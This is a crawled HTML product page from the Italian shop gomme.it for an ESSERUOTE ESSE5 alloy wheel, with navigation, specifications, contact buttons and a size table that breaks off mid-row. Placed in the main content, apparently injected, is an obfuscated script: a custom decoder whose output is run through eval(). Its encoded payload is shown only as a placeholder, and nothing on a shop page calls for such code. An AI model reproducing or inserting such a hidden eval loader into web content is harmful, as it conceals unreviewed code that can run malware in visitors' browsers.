

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.gomme.it/CL61_cerchio-in-lega-ESSERUOTE-ESSE5-6%2C5J16-5X112-45-73%2C10-BLACK_DIAMOND.html
body_size: 58068
content:
<!DOCTYPE html>
<html lang='it' class=''><head><meta charset="ISO-8859-1">
<script>dataLayer = window.dataLayer ||  [];
  (function(w,d,s,l,i)
  {
   w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TQCPK3F');
  </script><META NAME='DESCRIPTION' CONTENT='Cerchi/Ruote in Lega ESSERUOTE / ESSE5 / BLACK DIAMOND / 6,5J16 5X112 et45 cb73,10'>
<META NAME='KEYWORDS' CONTENT='cerchi in lega,cerchi in ferro,cerchi in acciaio,ruote in lega,ruote in ferro,ruote in acciaio,pneumatici nuovi,pneumatici usati,pneumatici estivi,pneumatici invernali,pneumatici 4 stagioni,gomme nuove,gomme usate,gomme estive,gomme invernali,gomme 4 stagioni,gomme auto,gomme moto,pneumatici agricoli,accessori auto,ricambi auto,ruotini di scorta per auto,kit ruote e gomma,kit cerchio e pneumatico,cerchi/ruote,lega,esseruote,esse5,black,diamond,5j16,5x112,et45,cb73'>
<META NAME='RESOURCE-TYPE' CONTENT='DOCUMENT'>
<META NAME='DISTRIBUTION' CONTENT='GLOBAL'>
<META NAME='AUTHOR' CONTENT='gomme.it'>
<META NAME='ROBOTS' CONTENT='INDEX, FOLLOW'>
<META NAME='REVISIT-AFTER' CONTENT='1 DAYS'>
<META NAME='RATING' CONTENT='GENERAL'>
<META NAME='GENERATOR' CONTENT='PicoPortal - FVsoftware - Ing.Fabio Vaona - 11.1.1'>
<META NAME='COPYRIGHT' CONTENT='Copyright (c) 2026 by gomme.it'>
<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no'>
<link REL='shortcut icon' HREF='favicon.ico' TYPE='image/x-icon'>
<meta property='og:title' content='Cerchi/Ruote in Lega ESSERUOTE / ESSE5 / BLACK DIAMOND / 6,5J16 5X112 et45 cb73,10'>
<meta property='og:type' content='article'>
<meta property='og:url' content='https://www.gomme.it/CL61_cerchio-in-lega-ESSERUOTE-ESSE5-6%2C5J16-5X112-45-73%2C10-BLACK_DIAMOND.html'>
<meta property='og:image' content='https://www.esseruote.it/modules/pneus/foto/RUOTA16ESSE512.jpg'>
<meta property='og:description' content='Cerchi/Ruote in Lega ESSERUOTE / ESSE5 / BLACK DIAMOND / 6,5J16 5X112 et45 cb73,10'>
<meta property='og:site_name' content='gomme.it'>
<meta property='og:locale' content='it_IT'>
<base href='https://www.gomme.it/'>
<title>gomme.it Cerchi/Ruote in Lega ESSERUOTE / ESSE5 / BLACK DIAMOND / 6,5J16 5X112 et45 cb73,10</title>
<link rel='stylesheet' href='includes/fonts/open-sans/open-sans.css'><link rel='stylesheet' href='includes/fonts/shadows-into-light/shadows-into-light.css'><style>
:root 
{
 --main_color: #d02b03;
 --main_color_hover: #FB2E05;
 --black_to_main: invert(16%) sepia(95%) saturate(2860%) hue-rotate(15deg) brightness(110%) contrast(110%);
 --black_to_white: invert(100%) sepia(100%) saturate(0%) hue-rotate(209deg) brightness(103%) contrast(102%);
}
</style><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/bootstrap/bootstrap.css'><link href='includes/fontawesome/css/fontawesome.min.css' rel='stylesheet'><link href='includes/fontawesome/css/solid.min.css' rel='stylesheet'><link href='includes/fontawesome/css/regular.min.css' rel='stylesheet'><link href='includes/fontawesome/css/brands.min.css' rel='stylesheet'><link href='includes/fontawesome/css/v4-shims.min.css' rel='stylesheet'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/owl.carousel/assets/owl.carousel.min.css' media='screen'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/owl.carousel/assets/owl.theme.default.min.css' media='screen'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/magnific-popup/magnific-popup.css' media='screen'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/theme.css'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/theme-elements.css'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/theme-blog.css'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/theme-shop.css'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/theme-animate.css'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/rs-plugin/css/settings.css' media='screen'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/circle-flip-slideshow/css/component.css' media='screen'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/skins/default.css'><link rel='stylesheet' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/css/custom.css'><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/modernizr/modernizr.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/jquery/jquery.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/jquery.appear/jquery.appear.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/jquery.easing/jquery.easing.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/bootstrap/bootstrap.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/common/common.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/jquery.stellar/jquery.stellar.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/isotope/jquery.isotope.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/owl.carousel/owl.carousel.min.js'></script><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/magnific-popup/jquery.magnific-popup.js'></script><link rel='stylesheet' href='includes/fancyBox2.1.5/source/jquery.fancybox.css?v=2.1.5' type='text/css' media='screen'><script src='includes/fancyBox2.1.5/source/jquery.fancybox.pack.js?v=2.1.5'></script><script src='includes/fancyBox2.1.5/source//helpers/jquery.fancybox-media.js?v=1.0.0'></script><script src='includes/jquery-validation/1.11.1/dist/jquery.validate.min.js'></script><script src='includes/jquery-validation/1.11.1/dist/additional-methods.js'></script><script src='includes/jquery-validation/1.11.1/localization/messages_italian.js'></script><link rel='stylesheet' type='text/css' href='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/cookiebar/jquery.cookiebar.css'><script src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/vendor/cookiebar/jquery.cookiebar.js'></script><link href='includes/js/select2/4.1.0-rc.0/select2.min.css' rel='stylesheet'><script src='includes/js/select2/4.1.0-rc.0/select2.full.min.js'></script><script src='includes/js/select2/4.1.0-rc.0/it.js'></script><script src='includes/js/picoportal.js'></script></head><body><div class='body'><header id='header' data-plugin-options='{"stickyEnabled": true, "stickyEnableOnBoxed": true, "stickyEnableOnMobile": true, "stickyStartAt": 57, "stickySetTop": "-57px", "stickyChangeLogo": true}'>
				<div class='header-body'>
					<div class='header-container container'>
						<div class='header-row'>
							<div class='header-column'>
								<div class='header-logo'>
									<a href=''>
										<img id='main_logo' alt='Tonin Gianfranco' width='130' height='130' data-sticky-width='50' data-sticky-height='50' data-sticky-top='45' src='themes/gomme_pneumatici_cerchi_accessori_auto_feltre_belluno_shop_online/img/logo_header_tonin.png'>
									</a>
								</div>
							</div>
							<div class='header-column'>
								<div class='header-row' style='margin-top: -12px;'>	
									<nav class='header-nav-top'>
										<ul class='nav nav-pills'><li class='hidden-xs'><a href=''><i class='fa fa-angle-right'></i>Home</a></li><li class='hidden-xs'><a href='https://www.gomme.it/S2_Azienda.html'><i class='fa fa-angle-right'></i>Azienda</a></li><li class='hidden-xs'><a href='https://www.gomme.it/S33_Pagamenti.html'><i class='fa fa-angle-right'></i>Pagamenti</a></li><li class='hidden-xs'><a href='https://www.gomme.it/S34_FAQ.html'><i class='fa fa-angle-right'></i>FAQ</a></li><li class='hidden-xs'><a href='modules.php?name=b2b'><i class='fa fa-angle-right'></i>Accesso Operatori B2B</a></li><li class='hidden-xs'><a href='centri-di-montaggio.html'><i class='fa fa-angle-right'></i>Centri di Montaggio</a></li><li class='hidden-xs'><a href='https://www.gomme.it/contatti'><i class='fa fa-angle-right'></i>Contatti</a></li>				</ul>
									</nav>		</div>		<div class='header-row'>
									<div class='header-nav' style='margin-top: 86px;'>
										<button class='btn header-btn-collapse-nav' data-toggle='collapse' data-target='.header-nav-main'>
											<i class='fa fa-bars'></i>
										</button><a class='btn hidden-md hidden-lg header-btn-collapse-nav' href='https://wa.me/+393884239041' target='_blank' style='float: right;
  position: absolute;
  right: 90px;
  background-color: #25D366;
  padding: 8px;'><i class='fa fa-2x fa-whatsapp'></i></a> 	    		<div class='header-nav-main header-nav-main-effect-1 header-nav-main-sub-effect-1 collapse'>
											<nav>
												<ul class='nav nav-pills' id='mainNav'><li><a href='ricerca-cerchi-per-auto.html?crea_kit=1&ferro=-1&settore=VETTURA'> Ruote Complete </a></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Pneumatici </a><ul class='dropdown-menu'><li><a href='ricerca-gomme-e-pneumatici-per-auto-e-furgoni.html'>Pneumatici Auto E Furgoni</a></li><li><a href='ricerca-gomme-e-pneumatici-per-trasporto-pesante.html'>Pneumatici Trasporto Pesante</a></li><li><a href='ricerca-gomme-e-pneumatici-per-moto.html'>Pneumatici Moto</a></li><li><a href='ricerca-gomme-e-pneumatici-per-agricolo.html'>Pneumatici Agricolo</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Cerchi </a><ul class='dropdown-menu'><li><a href='ricerca-cerchi-in-lega-e-acciaio-per-la-tua-auto.html'>Cerca Cerchi Lega e Ferro</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Catene </a><ul class='dropdown-menu'><li><a href='catene-da-neve-per-auto-moto-e-veicoli-agricoli.html'>Catene</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='categorie-accessori.html'> Accessori </a><ul class='dropdown-menu'><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ANELLI'>Anelli</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BARRE+PORTATUTTO'>Barre Portatutto</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BATTERIE+AUTO+E+MOTO'>Batterie Auto E Moto</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BULLONERIA'>Bulloneria</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=CAR+BOX+E+ACCESSORI'>Car Box E Accessori</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=COPRIAUTO'>Copriauto</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=COPRICERCHI'>Copricerchi</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=LAMPADINE+PER+AUTO'>Lampadine Per Auto</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=LUBRIFICANTI'>Lubrificanti</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=PORTA+BICICLETTE'>Porta Biciclette</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=SENSORI'>Sensori</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=STRUTTURE+ANTIGRANDINE'>Strutture Antigrandine</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=TELI+ANTIGRANDINE'>Teli Antigrandine</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ACCESSORI+AUTO+INTERNO'>Accessori Auto Interno</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ACCESSORI+GANGI+TRAINO'>Accessori Gangi Traino</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ACCESSORI+TELEFONIA'>Accessori Telefonia</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=AUDIO+E+VIDEO'>Audio E Video</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=COPRIAUTO+E+COPRIMOTO'>Copriauto E Coprimoto</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=DECORAZIONE'>Decorazione</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ELETTRICO'>Elettrico</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=EMERGENZA'>Emergenza</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ILLUMINAZIONE'>Illuminazione</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=MANUNTENZIONE+E+FAI+DA+TE'>Manuntenzione E Fai Da Te</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=PORTAGGIO'>Portaggio</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=PRODOTTI+CHIMICI'>Prodotti Chimici</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=PROTEZIONE'>Protezione</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=PULIZIA+E+LAVAGGIO'>Pulizia E Lavaggio</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=SISTEMAZIONE+AUTO+E+BAULE'>Sistemazione Auto E Baule</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=SPECCHI'>Specchi</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=TAPPETI'>Tappeti</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=TARGHE+E+CONTRASSEGNI'>Targhe E Contrassegni</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Ruotini </a><ul class='dropdown-menu'><li><a href='ruotini-di-scorta-per-auto-e-veicoli.html'>Ruotini Di Scorta</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> <i class='fa fa-heart'></i> Buoni Regalo </a><ul class='dropdown-menu'><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BUONI+REGALO'>Buoni Regalo</a></li></ul></li><li class='dropdown pull-right_menu_alto'><a class='' href='#'><i class='fa fa-shopping-cart' id='menu_shop_icon'></i></a></li><li class='hidden-md hidden-lg'><a href='https://www.gomme.it/S2_Azienda.html'>Azienda</a></li><li class='hidden-md hidden-lg'><a href='https://www.gomme.it/S33_Pagamenti.html'>Pagamenti</a></li><li class='hidden-md hidden-lg'><a href='https://www.gomme.it/S34_FAQ.html'>FAQ</a></li><li class='hidden-md hidden-lg'><a href='modules.php?name=b2b'>Accesso Operatori B2B</a></li><li class='hidden-md hidden-lg'><a href='centri-di-montaggio.html'>Centri di Montaggio</a></li><li class='hidden-md hidden-lg'><a href='https://www.gomme.it/contatti'>Contatti</a></li>		</ul>
											</nav>
										</div></div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</header><div role='main' class='main'><script>var _0xc63e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe36c(d,e,f){var g=_0xc63e[2][_0xc63e[1]](_0xc63e[0]);var h=g[_0xc63e[3]](0,e);var i=g[_0xc63e[3]](0,f);var j=d[_0xc63e[1]](_0xc63e[0])[_0xc63e[10]]()[_0xc63e[9]](function(a,b,c){if(h[_0xc63e[4]](b)!==-1)return a+=h[_0xc63e[4]](b)*(Math[_0xc63e[8]](e,c))},0);var k=_0xc63e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc63e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe36c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",29,"Jgrmcihvx",4,2,43))</script><style>.bordo_ricerca {border: 0;}</style><section class='page-header'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-12'>
								<h1>Cerchio ESSERUOTE: ESSE5 / BLACK DIAMOND</h1>
							</div>
						</div>
					</div>
				</section><main><div class='container'><div class='posts'><div class='post-content post-entry'><div class='row'><div class='col-md-6 col-sm-6'><center><img class='img-responsive img-rounded' alt='Cerchio ESSERUOTE: ESSE5 / BLACK DIAMOND' src='https://www.esseruote.it/modules/pneus/foto/RUOTA16ESSE512.jpg'/></center></div><div class='col-md-6 col-sm-6'><img src='modules/pneus/marche/ESSERUOTE.jpg'><br><br><p style='line-height: 25px;'><b>Marca:</b> ESSERUOTE<br><b>Modello:</b> ESSE5<br><b>Finitura:</b> BLACK DIAMOND<br><b>Materiale:</b> Lega<br><b>Codice Prodotto:</b> RUOTA16ESSE512<br><b>Rif. gomme.it:</b> CL61<br><b>Misura:</b> 6,5J16" 5X112 45 73,10<br></p></div></div></div>
<div >
    <div class="row clearfix" style="  background-color: rgba(0, 0, 0, 0);">
        <div class="col-md-6">
        </div>
        <div class="col-md-6" style="  background-color: rgba(0, 0, 0, 0);">
            <div class="rassicurazione" style="background:#f5f5f5; color:#000; border-left:4px solid #d02b03; max-width:550px; padding:10px" id="b54c-6659-f652-6d6d">
                <div class="row">
                    <div class="col-md-1">
                        <img src="https://www.gomme.it/modules/Sections/images/assistance_78062.png" style="max-width:40px;">
                    </div>
                    <div class="col-md-11" style="padding-left:20px">
                        <h5 style=" font-weight:bold; margin-bottom:2px;">
                            CONSULENZA DEDICATA
                        </h5>
                        <p style="margin-bottom:0px;">
                            Contattaci per ricevere assistenza personalizzata.
                        </p>
                    </div>
                </div>
            </div>
            <div class="separatore" style="height:20px" id="7c81-2f51-2bd9-b718">
            </div>
            <div class="rassicurazione" style="background:#f5f5f5; color:#000; border-left:4px solid #d02b03; max-width:550px; padding:10px" id="b54c-6659-f652-6d6d">
                <div class="row">
                    <div class="col-md-1">
                        <img src="https://www.gomme.it/modules/Sections/images/corriere_13313.png" style="max-width:40px;">
                    </div>
                    <div class="col-md-11" style="padding-left:20px">
                        <h5 style=" font-weight:bold; margin-bottom:2px;">
                            SPEDIZIONE GARANTITA
                        </h5>
                        <p style="margin-bottom:0px;">
                            Assicuriamo la spedizione della merce nei tempi prestabiliti.
                        </p>
                    </div>
                </div>
            </div>
            <div class="separatore" style="height:20px" id="7c81-2f51-2bd9-b718">
            </div>
            <div class="rassicurazione" style="background:#f5f5f5; color:#000; border-left:4px solid #d02b03; max-width:550px; padding:10px" id="b54c-6659-f652-6d6d">
                <div class="row">
                    <div class="col-md-1">
                        <img src="https://www.gomme.it/modules/Sections/images/carte-c_35613.png" style="max-width:40px;">
                    </div>
                    <div class="col-md-11" style="padding-left:20px">
                        <h5 style=" font-weight:bold; margin-bottom:2px;">
                            PAGAMENTI SICURI
                        </h5>
                        <p style="margin-bottom:0px;">
                            Paga in sicurezza con carte di credito, PayPal o bonifico.
                        </p>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="row clearfix" style="  background-color: rgba(0, 0, 0, 0);">
        <div class="col-md-6">
        </div>
        <div class="col-md-6" style="  background-color: rgba(0, 0, 0, 0);">
            <div class="separatore" style="height:20px" id="7c81-2f51-2bd9-b718">
            </div>
            <div class="call-to-action-w" id="7f0d-f93a-436b-83ae" style="text-align:center; padding-bottom:20px;">
                <a class="btn" href="https://wa.me/393884239041" id="0e06-957a-58e3-7d75" target="_blank" style="background:green; color:white; border:none; padding:14px 28px; border-radius:4px; font-size:16px; width: 100%;">
                    <i class="fa fa-whatsapp">
                    </i>
                    Scrivici un messaggio WhatsApp
                    <br>
                        +39 388.4239041 (solo messaggi)
                </a>
            </div>
            <div class="call-to-action-t" style="text-align:center;  padding-bottom:20px;" id="3f7e-ef18-d838-5cf8">
                <a href="tel:+390439303191" target="_blank" id="0e06-957a-58e3-7d75" class="btn" style="background:#0093ff; color:white; border:none; padding:14px 28px; border-radius:4px; font-size:16px; width: 100%;">
                    <i class="fa fa-phone">
                    </i>
                    Chiamaci per ricevere assistenza
                    <br>
                        +39 0439.303191
                </a>
            </div>
        </div>
    </div>
</div>
<div class='container' style='padding: 0;'><div class='heading heading-border heading-middle-border mt-lg'>
      <h2>Dicono di Noi</h2>
      </div><script class='feedaty_sdk mb-md' src='https://widget.feedaty.com/public/js/feedaty.js?merchant=10214523&style_ver=2021' async ></script>
        <div class='feedaty_widget mb-md' data-ver='2021' data-id='62417de6c3e67' data-type='carousel' data-variant='carosello-1' data-lang='all' data-gui='all'></div>
        </div><div class='heading heading-border heading-middle-border mt-lg'>
         <h2>Compatibilit&aacute; Veicoli</h2>
         </div><div class='table-responsive'><table class='table table-bordered table-striped table-hover'><tr><th>Marca Auto</th><th>Modello</th><th>Tipologia</th><th>Anno</th></tr></table></div><div class='heading heading-border heading-middle-border mt-lg'>
        <h2>Altre Misure disponibili</h2>
        </div><center><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').show();">Tutti i Diametri</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_15').show();">15"</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_16').show();">16"</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_17').show();">17"</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_18').show();">18"</a></center><div class='table-responsive'><table class='table table-bordered table-striped table-hover'><tr><th>Foto</th><th>Marca</th><th>Modello</th><th>Finitura</th><th>Width</th><th>Diam</th><th>NH</th><th>PCD</th><th>ET</th><th>CB</th><th>Scheda</th></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/RUOTA15ESSE502.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>MATT ANTHRACITE</td><td>6,0J</td><td><b>15"</b></td><td>4X</td><td>108</td><Td>25</td><td>65,10</td><td><a href='CL35_cerchio-in-lega-ESSERUOTE-ESSE5-6%2C0J15-4X108-25-65%2C10-MATT_ANTHRACITE.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/RUOTA15ESSE504.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>MATT ANTHRACITE</td><td>6,0J</td><td><b>15"</b></td><td>4X</td><td>108</td><Td>40</td><td>73,10</td><td><a href='CL37_cerchio-in-lega-ESSERUOTE-ESSE5-6%2C0J15-4X108-40-73%2C10-MATT_ANTHRACITE.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/RUOTA15ESSE508.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>BLACK DIAMOND</td><td>6,0J</td><td><b>15"</b></td><td>4X</td><td>108</td><Td>40</td><td>73,10</td><td><a href='CL41_cerchio-in-lega-ESSERUOTE-ESSE5-6%2C0J15-4X108-40-73%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_15'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/RUOTA15ESSE510.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>GLOSSY BLACK</td><td>6,0J</td><td><b>15"</b></td><td>4X</td><td>108</td><Td>25</td><td>65,10</td><td><a href='CL43_cerchio-in-lega-ESSERUOTE-ESSE5-6%2C0J15-4X108-25-65%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/RUOTA16ESSE536.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>MATT ANTHRACITE</td><td>6,5J</td><td><b>16"</b></td><td>4X</td><td>108</td><Td>40</td><td>63,40</td><td><a href='CL85_cerchio-in-lega-ESSERUOTE-ESSE5-6%2C5J16-4X108-40-63%2C40-MATT_ANTHRACITE.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/RUOTA16ESSE535.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>GLOSSY BLACK</td><td>6,5J</td><td><b>16"</b></td><td>4X</td><td>108</td><Td>40</td><td>63,40</td><td><a href='CL84_cerchio-in-lega-ESSERUOTE-ESSE5-6%2C5J16-4X108-40-63%2C40-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/RUOTA16ESSE529.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>GLOSSY BLACK</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>112</td><Td>45</td><td>73,10</td><td><a href='CL78_cerchio-in-lega-ESSERUOTE-ESSE5-6%2C5J16-5X112-45-73%2C10-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_16'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://www.esseruote.it/modules/pneus/foto/RUOTA16ESSE523.jpg'/></td><td>ESSERUOTE</td><td>ESSE5</td><td>GLOSSY BLACK</td><td>6,5J</td><td><b>16"</b></td><td>5X</td><td>108</td><Td>40</td><td>73,10</td><td><a 